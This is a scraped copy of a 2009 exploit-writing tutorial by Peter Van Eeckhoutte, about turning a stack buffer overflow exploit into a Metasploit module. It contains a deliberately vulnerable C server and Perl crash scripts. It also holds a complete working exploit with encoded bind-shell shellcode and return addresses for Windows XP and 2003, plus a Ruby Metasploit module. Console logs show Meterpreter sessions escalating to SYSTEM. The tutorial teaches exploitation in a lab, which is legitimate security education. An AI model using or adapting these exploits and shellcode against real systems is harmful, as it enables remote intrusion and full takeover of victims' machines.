Documente Academic
Documente Profesional
Documente Cultură
En-Exploit Writing Tutorial Part 4 From Exploit To Metasploit %80%93 The Basics
Încărcat de
Anonymous iNxLvwTitlu original
Drepturi de autor
Formate disponibile
Partajați acest document
Partajați sau inserați document
Vi se pare util acest document?
Este necorespunzător acest conținut?
Raportați acest documentDrepturi de autor:
Formate disponibile
En-Exploit Writing Tutorial Part 4 From Exploit To Metasploit %80%93 The Basics
Încărcat de
Anonymous iNxLvwDrepturi de autor:
Formate disponibile
http://www.corelan.
be:8800 - Page 1 / 10
Peter Van Eeckhouttes Blog
:: [Knowledge is not an object, its a flow] ::
Exploit writing tutorial part 4 : From Exploit to Metasploit The
basics
Peter Van Eeckhoutte Wednesday, August 12th, 2009
In the first parts of the exploit writing tutorial, I have discussed some common vulnerabilities that
can lead to 2 types of exploits : stack based buffer overflows (with direct EIP overwrite), and stack
based buffer overflows that take advantage of SEH chains. In my examples, I have used perl to
demonstrate how to build a working exploit.
Obviously, writing exploits is not limited to perl only. I guess every programming language could
be used to write exploits so you can just pick the one that you are most familiar with. (python, c,
c++, C#, etc)
Despite the fact that these custom written exploits will work just fine, it may be nice to be able to
include your own exploits in the metasploit framework in order to take advantage of some of the
unique metasploit features.
So today, Im going to explain how exploits can be written as a metasploit module.
Metasploit modules are writting in ruby. Even if you dont know a lot about ruby, you should still
be able to write a metasploit exploit module based on this tutorial and the existing exploits
available in metasploit.
Metasploit exploit module structure
A typical metasploit exploit module consists of the following components :
header and some dependencies
G
Some comments about the exploit module
H
require msf/core
H
class definition
G
includes
G
def definitions :
G
initialize
H
check (optional)
H
exploit
H
You can put comments in your metasploit module by using the # character. Thats all we need to
know for now, lets look at the steps to build a metasploit exploit module.
Peter Van Eeckhouttes Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use 20/11/2009 - 1 / 10
http://www.corelan.be:8800 - Page 2 / 10
Case study : building an exploit for a simple vulnerable server
Well use the following vulnerable server code (C) to demonstrate the building process :
#include <iostream.h>
#include <winsock.h>
#include <windows.h>
//load windows socket
#pragma comment(lib, "wsock32.lib")
//Define Return Messages
#define SS_ERROR 1
#define SS_OK 0
void pr( char *str)
{
char buf[500]="";
strcpy(buf,str);
}
void sError(char *str)
{
MessageBox (NULL, str, "socket Error" ,MB_OK);
WSACleanup();
}
int main(int argc, char **argv)
{
WORD sockVersion;
WSADATA wsaData;
int rVal;
char Message[5000]="";
char buf[2000]="";
u_short LocalPort;
LocalPort = 200;
//wsock32 initialized for usage
sockVersion = MAKEWORD(1,1);
WSAStartup(sockVersion, &wsaData);
//create server socket
SOCKET serverSocket = socket(AF_INET, SOCK_STREAM, 0);
if(serverSocket == INVALID_SOCKET)
{
sError("Failed socket()");
return SS_ERROR;
}
SOCKADDR_IN sin;
sin.sin_family = PF_INET;
sin.sin_port = htons(LocalPort);
sin.sin_addr.s_addr = INADDR_ANY;
//bind the socket
rVal = bind(serverSocket, (LPSOCKADDR)&sin, sizeof(sin));
if(rVal == SOCKET_ERROR)
{
sError("Failed bind()");
WSACleanup();
return SS_ERROR;
}
//get socket to listen
rVal = listen(serverSocket, 10);
if(rVal == SOCKET_ERROR)
{
sError("Failed listen()");
WSACleanup();
return SS_ERROR;
}
//wait for a client to connect
SOCKET clientSocket;
clientSocket = accept(serverSocket, NULL, NULL);
if(clientSocket == INVALID_SOCKET)
{
sError("Failed accept()");
WSACleanup();
return SS_ERROR;
}
int bytesRecv = SOCKET_ERROR;
while( bytesRecv == SOCKET_ERROR )
{
//receive the data that is being sent by the client max limit to 5000 bytes.
Peter Van Eeckhouttes Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use 20/11/2009 - 2 / 10
http://www.corelan.be:8800 - Page 3 / 10
bytesRecv = recv( clientSocket, Message, 5000, 0 );
if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET )
{
printf( "\nConnection Closed.\n");
break;
}
}
//Pass the data received to the function pr
pr(Message);
//close client socket
closesocket(clientSocket);
//close server socket
closesocket(serverSocket);
WSACleanup();
return SS_OK;
}
Compile the code and run it on a Windows 2003 server R2 with SP2. (I have used lcc-win32 to
compile the code)
When you send 1000 bytes to the server, the server will crash.
The following perl script demonstrates the crash :
use strict;
use Socket;
my $junk = "\x41" x1000;
# initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;
my $proto = getprotobyname('tcp');
# get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
# create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
print SOCKET $junk."\n";
print "[+] Payload sent\n";
close SOCKET or die "close: $!";
The vulnerable server dies, and EIP gets overwritten with As
0:001> g
(e00.de0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012e05c ebx=7ffd6000 ecx=00000000 edx=0012e446 esi=0040bdec edi=0012ebe0
eip=41414141 esp=0012e258 ebp=41414141 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010212
41414141 ?? ???
Using a metasploit pattern, we determine that the offset to EIP overwrite is at 504 bytes. So well
build a new crash script to verify the offset and see the contents of the registers when the overflow
occurs :
use strict;
use Socket;
Peter Van Eeckhouttes Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use 20/11/2009 - 3 / 10
http://www.corelan.be:8800 - Page 4 / 10
my $totalbuffer=1000;
my $junk = "\x41" x 504;
my $eipoverwrite = "\x42" x 4;
my $junk2 = "\x43" x ($totalbuffer-length($junk.$eipoverwrite));
# initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;
my $proto = getprotobyname('tcp');
# get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
# create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
print SOCKET $junk.$eipoverwrite.$junk2."\n";
print "[+] Payload sent\n";
close SOCKET or die "close: $!";
After sending 504 As, 4 Bs and a bunch of Cs, we can see the following register and stack
contents :
0:001> g
(ed0.eb0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012e05c ebx=7ffde000 ecx=00000000 edx=0012e446 esi=0040bdec edi=0012ebe0
eip=42424242 esp=0012e258 ebp=41414141 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010212
42424242 ?? ???
0:000> d esp
0012e258 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0012e268 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0012e278 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0012e288 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0012e298 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0012e2a8 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0012e2b8 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0012e2c8 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
Increase the junk size to see how much space you have available for your shellcode. This is
important because you will need to specify this parameter in the metasploit module.
Change the $totalbuffer value to 2000, overflow still works as expected, and the contents of esp
indicate that we have been able to fill memory with Cs up to esp+5d3 (1491 bytes). That will be
our shellcode space (more or less)
All we need is to overwrite EIP with jmp esp (or call esp, or something similar), and put our
shellcode instead of the Cs and we should be fine.
Using findjmp, we have found a working address for our Windows 2003 R2 SP2 server :
findjmp.exe ws2_32.dll esp
Reg: esp
Scanning ws2_32.dll for code usable with the esp register
0x71C02B67 push esp - ret
Finished Scanning ws2_32.dll for code usable with the esp register
Found 1 usable addresses
After doing some tests with shellcode, we can use the following conclusions to build the final
exploits
Peter Van Eeckhouttes Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use 20/11/2009 - 4 / 10
http://www.corelan.be:8800 - Page 5 / 10
exclude 0xff from the shellcode
G
put some nops before the shellcode
G
Our final exploit ( in perl, with a shell bound to tcp 5555 ) looks like this :
#
print " --------------------------------------\n";
print " Writing Buffer Overflows\n";
print " Peter Van Eeckhoutte\n";
print " http://www.corelan.be:8800\n";
print " --------------------------------------\n";
print " Exploit for vulnserver.c\n";
print " --------------------------------------\n";
use strict;
use Socket;
my $junk = "\x90" x 504;
#jmp esp (from ws2_32.dll)
my $eipoverwrite = pack('V',0x71C02B67);
#add some NOP's
my $shellcode="\x90" x 50;
# windows/shell_bind_tcp - 702 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper
# EXITFUNC=seh, LPORT=5555, RHOST=
$shellcode=$shellcode."\x89\xe0\xd9\xd0\xd9\x70\xf4\x59\x49\x49\x49\x49\x49\x43" .
"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58" .
"\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42" .
"\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30" .
"\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x42\x4a" .
"\x4a\x4b\x50\x4d\x4d\x38\x4c\x39\x4b\x4f\x4b\x4f\x4b\x4f" .
"\x45\x30\x4c\x4b\x42\x4c\x51\x34\x51\x34\x4c\x4b\x47\x35" .
"\x47\x4c\x4c\x4b\x43\x4c\x43\x35\x44\x38\x45\x51\x4a\x4f" .
"\x4c\x4b\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x43\x31" .
"\x4a\x4b\x47\x39\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e" .
"\x50\x31\x49\x50\x4a\x39\x4e\x4c\x4c\x44\x49\x50\x42\x54" .
"\x45\x57\x49\x51\x48\x4a\x44\x4d\x45\x51\x48\x42\x4a\x4b" .
"\x4c\x34\x47\x4b\x46\x34\x46\x44\x51\x38\x42\x55\x4a\x45" .
"\x4c\x4b\x51\x4f\x51\x34\x43\x31\x4a\x4b\x43\x56\x4c\x4b" .
"\x44\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b" .
"\x44\x43\x46\x4c\x4c\x4b\x4b\x39\x42\x4c\x51\x34\x45\x4c" .
"\x45\x31\x49\x53\x46\x51\x49\x4b\x43\x54\x4c\x4b\x51\x53" .
"\x50\x30\x4c\x4b\x47\x30\x44\x4c\x4c\x4b\x42\x50\x45\x4c" .
"\x4e\x4d\x4c\x4b\x51\x50\x44\x48\x51\x4e\x43\x58\x4c\x4e" .
"\x50\x4e\x44\x4e\x4a\x4c\x46\x30\x4b\x4f\x4e\x36\x45\x36" .
"\x51\x43\x42\x46\x43\x58\x46\x53\x47\x42\x45\x38\x43\x47" .
"\x44\x33\x46\x52\x51\x4f\x46\x34\x4b\x4f\x48\x50\x42\x48" .
"\x48\x4b\x4a\x4d\x4b\x4c\x47\x4b\x46\x30\x4b\x4f\x48\x56" .
"\x51\x4f\x4c\x49\x4d\x35\x43\x56\x4b\x31\x4a\x4d\x45\x58" .
"\x44\x42\x46\x35\x43\x5a\x43\x32\x4b\x4f\x4e\x30\x45\x38" .
"\x48\x59\x45\x59\x4a\x55\x4e\x4d\x51\x47\x4b\x4f\x48\x56" .
"\x51\x43\x50\x53\x50\x53\x46\x33\x46\x33\x51\x53\x50\x53" .
"\x47\x33\x46\x33\x4b\x4f\x4e\x30\x42\x46\x42\x48\x42\x35" .
"\x4e\x53\x45\x36\x50\x53\x4b\x39\x4b\x51\x4c\x55\x43\x58" .
"\x4e\x44\x45\x4a\x44\x30\x49\x57\x46\x37\x4b\x4f\x4e\x36" .
"\x42\x4a\x44\x50\x50\x51\x50\x55\x4b\x4f\x48\x50\x45\x38" .
"\x49\x34\x4e\x4d\x46\x4e\x4a\x49\x50\x57\x4b\x4f\x49\x46" .
"\x46\x33\x50\x55\x4b\x4f\x4e\x30\x42\x48\x4d\x35\x51\x59" .
"\x4c\x46\x51\x59\x51\x47\x4b\x4f\x49\x46\x46\x30\x50\x54" .
"\x46\x34\x50\x55\x4b\x4f\x48\x50\x4a\x33\x43\x58\x4b\x57" .
"\x43\x49\x48\x46\x44\x39\x51\x47\x4b\x4f\x4e\x36\x46\x35" .
"\x4b\x4f\x48\x50\x43\x56\x43\x5a\x45\x34\x42\x46\x45\x38" .
"\x43\x53\x42\x4d\x4b\x39\x4a\x45\x42\x4a\x50\x50\x50\x59" .
"\x47\x59\x48\x4c\x4b\x39\x4d\x37\x42\x4a\x47\x34\x4c\x49" .
"\x4b\x52\x46\x51\x49\x50\x4b\x43\x4e\x4a\x4b\x4e\x47\x32" .
"\x46\x4d\x4b\x4e\x50\x42\x46\x4c\x4d\x43\x4c\x4d\x42\x5a" .
"\x46\x58\x4e\x4b\x4e\x4b\x4e\x4b\x43\x58\x43\x42\x4b\x4e" .
"\x48\x33\x42\x36\x4b\x4f\x43\x45\x51\x54\x4b\x4f\x48\x56" .
"\x51\x4b\x46\x37\x50\x52\x50\x51\x50\x51\x50\x51\x43\x5a" .
"\x45\x51\x46\x31\x50\x51\x51\x45\x50\x51\x4b\x4f\x4e\x30" .
"\x43\x58\x4e\x4d\x49\x49\x44\x45\x48\x4e\x46\x33\x4b\x4f" .
"\x48\x56\x43\x5a\x4b\x4f\x4b\x4f\x50\x37\x4b\x4f\x4e\x30" .
"\x4c\x4b\x51\x47\x4b\x4c\x4b\x33\x49\x54\x42\x44\x4b\x4f" .
"\x48\x56\x51\x42\x4b\x4f\x48\x50\x43\x58\x4a\x50\x4c\x4a" .
"\x43\x34\x51\x4f\x50\x53\x4b\x4f\x4e\x36\x4b\x4f\x48\x50" .
"\x41\x41";
# initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;
my $proto = getprotobyname('tcp');
# get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
Peter Van Eeckhouttes Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use 20/11/2009 - 5 / 10
http://www.corelan.be:8800 - Page 6 / 10
print "[+] Setting up socket\n";
# create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
print SOCKET $junk.$eipoverwrite.$shellcode."\n";
print "[+] Payload sent\n";
print "[+] Attempting to telnet to $host on port 5555...\n";
system("telnet $host 5555");
close SOCKET or die "close: $!";
Exploit output :
root@backtrack4:/tmp# perl sploit.pl 192.168.24.3 200
--------------------------------------
Writing Buffer Overflows
Peter Van Eeckhoutte
http://www.corelan.be:8800
--------------------------------------
Exploit for vulnserver.c
--------------------------------------
[+] Setting up socket
[+] Connecting to 192.168.24.3 on port 200
[+] Sending payload
[+] Payload sent
[+] Attempting to telnet to 192.168.24.3 on port 5555...
Trying 192.168.24.3...
Connected to 192.168.24.3.
Escape character is '^]'.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\vulnserver\lcc>whoami
whoami
win2003-01\administrator
The most important parameters that can be taken from this exploit are
offset to ret (eip overwrite) is 504
G
windows 2003 R2 SP2 (English) jump address is 0x71C02B67
G
shellcode should not contain 0x00 or 0xff
G
shellcode can be more or less 1400 bytes
G
Futhermore, after running the same tests against a Windows XP SP3 (English), we determine that
the offset is the same, but the jmp address must be changed (to for example 0x7C874413). Well
build a metasploit module that will allow you to select one of these 2 targets, and will use the
correct jmp address.
Converting the exploit to metasploit
First, you need to determine what type your exploit will be, because that will determine the place
within the metasploit folder structure where the exploit will be saved. If your exploit is targetting a
windows based ftp server, it would need to be placed under the windows ftp server exploits.
Metasploit modules are saved in the framework3xx folder structure, under /modules/exploits. In
that folder, the exploits are broken down into operating systems first, and then services.
Our server runs on windows, so well put it under windows. The windows fodler contains a
number of folders already (from antivirus to wins), include a misc folder. Well put our exploit
under misc (or we could put it under telnet) because it does not really belong to any of the other
types.
Peter Van Eeckhouttes Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use 20/11/2009 - 6 / 10
http://www.corelan.be:8800 - Page 7 / 10
Well create our metasploit module under %metasploit%/modules/windows/misc :
root@backtrack4:/# cd /pentest/exploits/framework3/modules/exploits/windows/misc
root@backtrack4:/pentest/exploits/framework3/modules/exploits/windows/misc# vi custom_vulnserver.rb
#
#
# Custom metasploit exploit for vulnserver.c
# Written by Peter Van Eeckhoutte
#
#
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'Custom vulnerable server stack overflow',
'Description' => %q{
This module exploits a stack overflow in a
custom vulnerable server.
},
'Author' => [ 'Peter Van Eeckhoutte' ],
'Version' => '$Revision: 9999 $',
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Payload' =>
{
'Space' => 1400,
'BadChars' => "\x00\xff",
},
'Platform' => 'win',
'Targets' =>
[
['Windows XP SP3 En',
{ 'Ret' => 0x7c874413, 'Offset' => 504 } ],
['Windows 2003 Server R2 SP2',
{ 'Ret' => 0x71c02b67, 'Offset' => 504 } ],
],
'DefaultTarget' => 0,
'Privileged' => false
))
register_options(
[
Opt::RPORT(200)
], self.class)
end
def exploit
connect
junk = make_nops(target['Offset'])
sploit = junk + [target.ret].pack('V') + make_nops(50) + payload.encoded
sock.put(sploit)
handler
disconnect
end
end

We see the following components :
first, put require msf/core, which will be valid for all metasploit exploits
G
define the class. In our case, it is a remote exploit.
G
Next, set exploit information and exploit definitions :
G
include : in our case, it is a plain tcp connection, so we use Msf::Exploit::Remote::Tcp
H
Metasploit has handlers for http, ftp, etc (which will help you building exploits faster because
I
you dont have to write the entire conversation yourself)
Information :
H
Payload : define the length and badchars (0x00 and 0xff in our case)
I
Peter Van Eeckhouttes Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use 20/11/2009 - 7 / 10
http://www.corelan.be:8800 - Page 8 / 10
Define the targets, and define target-specific settings such as return address, offset, etc
I
Exploit
H
connect (which will set up the connection to the remote port)
I
build the buffer
I
junk (nops, with size of offset)
I
add the return address, more nops, and then the encoded payload
I
write the buffer to the connection
I
handle the exploit
I
disconnect
I
Thats it
Now open msfconsole. If there is an error in your script, you will see information about the error
while msfconsole loads. If msfconsole was already loaded, youll have to close it again before you
can use this new module (or before you can use updated module if you have made a change)
Test the exploit
Test 1 : Windows XP SP3
root@backtrack4:/pentest/exploits/framework3# ./msfconsole
| | _) |
__ `__ \ _ \ __| _` | __| __ \ | _ \ | __|
| | | __/ | ( |\__ \ | | | ( | | |
_| _| _|\___|\__|\__,_|____/ .__/ _|\___/ _|\__|
_|
=[ msf v3.3-dev
+ -- --=[ 395 exploits - 239 payloads
+ -- --=[ 20 encoders - 7 nops
=[ 187 aux
msf > use windows/misc/custom_vulnserver
msf exploit(custom_vulnserver) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 200 yes The target port
Exploit target:
Id Name
-- ----
0 Windows XP SP3 En
msf exploit(custom_vulnserver) > set rhost 192.168.24.10
rhost => 192.168.24.10
msf exploit(custom_vulnserver) > show targets
Exploit targets:
Id Name
-- ----
0 Windows XP SP3 En
1 Windows 2003 Server R2 SP2
msf exploit(custom_vulnserver) > set target 0
target => 0
msf exploit(custom_vulnserver) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(custom_vulnserver) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.24.10 yes The target address
RPORT 200 yes The target port
Payload options (windows/meterpreter/bind_tcp):
Peter Van Eeckhouttes Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use 20/11/2009 - 8 / 10
http://www.corelan.be:8800 - Page 9 / 10
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LPORT 4444 yes The local port
RHOST 192.168.24.10 no The target address
Exploit target:
Id Name
-- ----
0 Windows XP SP3 En
msf exploit(custom_vulnserver) > exploit
[*] Started bind handler
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (192.168.24.1:42150 -> 192.168.24.10:4444)
meterpreter > sysinfo
Computer: SPLOITBUILDER1
OS : Windows XP (Build 2600, Service Pack 3).
Test 2 : Windows 2003 Server R2 SP2
(continued from exploit to XP) :
meterpreter >
meterpreter > quit
[*] Meterpreter session 1 closed.
msf exploit(custom_vulnserver) > set rhost 192.168.24.3
rhost => 192.168.24.3
msf exploit(custom_vulnserver) > set target 1
target => 1
msf exploit(custom_vulnserver) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.24.3 yes The target address
RPORT 200 yes The target port
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LPORT 4444 yes The local port
RHOST 192.168.24.3 no The target address
Exploit target:
Id Name
-- ----
1 Windows 2003 Server R2 SP2
msf exploit(custom_vulnserver) > exploit
[*] Started bind handler
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (718336 bytes)
[*] Meterpreter session 2 opened (192.168.24.1:56109 -> 192.168.24.3:4444)
meterpreter > sysinfo
Computer: WIN2003-01
OS : Windows .NET Server (Build 3790, Service Pack 2).
meterpreter > getuid
Server username: WIN2003-01\Administrator
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
300 smss.exe \SystemRoot\System32\smss.exe
372 winlogon.exe \??\C:\WINDOWS\system32\winlogon.exe
396 Explorer.EXE C:\WINDOWS\Explorer.EXE
Peter Van Eeckhouttes Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use 20/11/2009 - 9 / 10
http://www.corelan.be:8800 - Page 10 / 10
420 services.exe C:\WINDOWS\system32\services.exe
424 ctfmon.exe C:\WINDOWS\system32\ctfmon.exe
432 lsass.exe C:\WINDOWS\system32\lsass.exe
652 svchost.exe C:\WINDOWS\system32\svchost.exe
832 svchost.exe C:\WINDOWS\System32\svchost.exe
996 spoolsv.exe C:\WINDOWS\system32\spoolsv.exe
1132 svchost.exe C:\WINDOWS\System32\svchost.exe
1392 dllhost.exe C:\WINDOWS\system32\dllhost.exe
1580 svchost.exe C:\WINDOWS\System32\svchost.exe
1600 svchost.exe C:\WINDOWS\System32\svchost.exe
2352 cmd.exe C:\WINDOWS\system32\cmd.exe
2888 vulnserver.exe C:\vulnserver\lcc\vulnserver.exe
meterpreter > migrate 996
[*] Migrating to 996...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
pwned !
More info about the Metasploit API
You can find more information about the Metasploit API (and available classes) at
http://www.metasploit.com/documents/api/msfcore/index.html
Now go out and build your own exploits, put some l33t talk in the exploit and dont forget to send
your greetings to corelanc0d3r :-)
This entry was posted on Wednesday, August 12th, 2009 at 10:51 pm and is filed under Exploit
Writing Tutorials, Exploits, Security You can follow any responses to this entry through the
Comments (RSS) feed. You can leave a response, or trackback from your own site.
Peter Van Eeckhouttes Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use 20/11/2009 - 10 / 10
S-ar putea să vă placă și
- Tricks of The Trade - How Malware Authors Cover Their TracksDocument10 paginiTricks of The Trade - How Malware Authors Cover Their TracksKen BucklerÎncă nu există evaluări
- Human Activity Recognition For SurveillanceDocument9 paginiHuman Activity Recognition For SurveillanceIJRASETPublicationsÎncă nu există evaluări
- Screaming ChannelsDocument15 paginiScreaming ChannelsBertin PolombweÎncă nu există evaluări
- Attacking The Windows KernelDocument36 paginiAttacking The Windows Kernelbatong96Încă nu există evaluări
- Atm Shoulder-Surfing Resistant Pin Entry by Using Base Pin and Base TextDocument3 paginiAtm Shoulder-Surfing Resistant Pin Entry by Using Base Pin and Base TextijaertÎncă nu există evaluări
- LiblockdownDocument10 paginiLiblockdownBrayan VillaÎncă nu există evaluări
- Anti-Jamming Technology For Mobile Signals Using Emp JammerDocument3 paginiAnti-Jamming Technology For Mobile Signals Using Emp JammerKa Lay TharÎncă nu există evaluări
- Gone in 360 Seconds Hijacking With Hitag2-USENIX 2012Document16 paginiGone in 360 Seconds Hijacking With Hitag2-USENIX 2012efert3Încă nu există evaluări
- History of VirusesDocument22 paginiHistory of Virusesspanda5734009Încă nu există evaluări
- AM EAS System Technical Manual10524Document39 paginiAM EAS System Technical Manual10524Iosif Cristian DietterÎncă nu există evaluări
- R&S ARGUS Monitoring Software GuideDocument54 paginiR&S ARGUS Monitoring Software GuideVio ViorelÎncă nu există evaluări
- Exploit Writing Tutorial Part 1 - Stack Based Overflows - Corelan TeamDocument54 paginiExploit Writing Tutorial Part 1 - Stack Based Overflows - Corelan Teamdamir_krstanovicÎncă nu există evaluări
- Lock PDFDocument17 paginiLock PDFPawan KahurkeÎncă nu există evaluări
- The Dvstonaut: "So You Must LEARN THINK and See. Especially With Your ThirdDocument8 paginiThe Dvstonaut: "So You Must LEARN THINK and See. Especially With Your Thirdmaruka33Încă nu există evaluări
- WiFi Jammer CircuitDocument10 paginiWiFi Jammer CircuitSathwik YadalamÎncă nu există evaluări
- Simple Low Cost UHF RFID Reader: Pavel V. Nikitin, Shashi Ramamurthy, Rene MartinezDocument2 paginiSimple Low Cost UHF RFID Reader: Pavel V. Nikitin, Shashi Ramamurthy, Rene MartinezHuỳnh Thanh DưÎncă nu există evaluări
- Drone Survival GuideDocument2 paginiDrone Survival GuidevthiseasÎncă nu există evaluări
- DECRYPTING_WIRELESS_DATADocument10 paginiDECRYPTING_WIRELESS_DATAhaniÎncă nu există evaluări
- Oscillographic TV Hacking TutorialDocument13 paginiOscillographic TV Hacking TutorialKyle Evans100% (1)
- R F ID: Understanding Adio Requency Entification (RFID)Document15 paginiR F ID: Understanding Adio Requency Entification (RFID)Rohan KelkarÎncă nu există evaluări
- Telephone Eavesdropping Mobile Phone Man-In-The-Middle LTEDocument7 paginiTelephone Eavesdropping Mobile Phone Man-In-The-Middle LTETekilu YewubdarÎncă nu există evaluări
- Warded Door Locks in Britain Compact Ver 5Document40 paginiWarded Door Locks in Britain Compact Ver 5rphillips52Încă nu există evaluări
- Catalogue DownloadDocument114 paginiCatalogue DownloadsafinditÎncă nu există evaluări
- EYE Blinking For Password AuthenticationDocument11 paginiEYE Blinking For Password AuthenticationIJRASETPublicationsÎncă nu există evaluări
- Dso5000p DatasheetDocument7 paginiDso5000p Datasheetjuan carlos guerraÎncă nu există evaluări
- Connect To WiFi Network From Command Line in Linux - BlackMORE OpsDocument8 paginiConnect To WiFi Network From Command Line in Linux - BlackMORE OpsDaniel Espinoza MancillaÎncă nu există evaluări
- TV & FM Jammer - SchematicDocument9 paginiTV & FM Jammer - SchematicRolando DaclanÎncă nu există evaluări
- ACTIVIST'S GUIDE TO INFORMATION SECURITYDocument19 paginiACTIVIST'S GUIDE TO INFORMATION SECURITYDante IrreraÎncă nu există evaluări
- Jamming LTE Signals: Rafał Krenz, Soumya BrahmaDocument5 paginiJamming LTE Signals: Rafał Krenz, Soumya BrahmasjzurekÎncă nu există evaluări
- LG Magna LTE - Schematic DiagarmDocument95 paginiLG Magna LTE - Schematic DiagarmZiyya El-Amin33% (3)
- Mobile Phone Privacy ReportDocument106 paginiMobile Phone Privacy Reportamhosny64Încă nu există evaluări
- USB Boot Tool Manual 1.4 enDocument21 paginiUSB Boot Tool Manual 1.4 enpepe2kÎncă nu există evaluări
- ListadoDocument193 paginiListadoMiguel Angel Gutierrez PerezÎncă nu există evaluări
- Signalling in ATM NetworksDocument19 paginiSignalling in ATM NetworksMichalis IrakleousÎncă nu există evaluări
- Detection and Localization of Wireless Jammer Using XBee ModuleDocument3 paginiDetection and Localization of Wireless Jammer Using XBee ModuleEditor IJRITCCÎncă nu există evaluări
- Spy by WireDocument7 paginiSpy by WireThiago SilvaÎncă nu există evaluări
- BadStore Net v2 1 Manual PDFDocument23 paginiBadStore Net v2 1 Manual PDFGuillermo AndradeÎncă nu există evaluări
- CIS Apple iOS 15 and iPadOS 15 Benchmark v1.1.0Document259 paginiCIS Apple iOS 15 and iPadOS 15 Benchmark v1.1.0him2000himÎncă nu există evaluări
- GSM-900 Mobile JAMMER: EE592:Graduation ProjectDocument31 paginiGSM-900 Mobile JAMMER: EE592:Graduation Projectjesirawi100% (1)
- Electronic Article SurveillanceDocument13 paginiElectronic Article SurveillanceADSventureÎncă nu există evaluări
